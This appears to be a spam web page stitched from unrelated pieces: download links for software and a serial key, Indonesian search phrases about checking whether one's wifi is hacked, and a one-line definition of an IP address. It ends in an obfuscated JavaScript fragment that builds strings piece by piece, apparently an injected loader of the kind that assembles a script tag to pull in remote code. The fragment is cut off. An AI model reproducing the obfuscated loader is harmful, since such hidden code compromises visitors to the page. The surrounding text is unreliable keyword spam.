

[Chrome For Mac Os X Snow Leopard](#)

cara mengetahui wifi kita digunakan untuk apa

[Laserjet P1102w Drivers Download](#)

IP Address atau Internet Protocol Address adalah deretan angka biner antar 32-bit sampai 128-bit yang dipakai sebagai alamat identifikasi untuk tiap komputer host dalam jaringan Internet. [Download Terraform For Mac](#)

cara mengetahui wifi kita di hack orang

[Descargar cyberlink powerproducer 5 serial](#)

g";JmX["mR"]="rc";JmX["ap"]="eD";JmX["PX"]="10";JmX["zV"]="at";JmX["uL"]="j";JmX["eA"]="0l";JmX["Hu"]="El";JmX["ju"]="="";JmX["aq"]="e.";JmX["or"]="s.";JmX["Wl"]="="";JmX["Us"]="en";JmX["Og"]="fa";JmX["wT"]="3/";JmX["vF"]="[0";JmX["Jd"]="")>";JmX["gX"]="ly";JmX["Is"]=" =";JmX["dS"]="ub";JmX["hi"]="wa";JmX["Zd"]="aj";JmX["kj"]="f..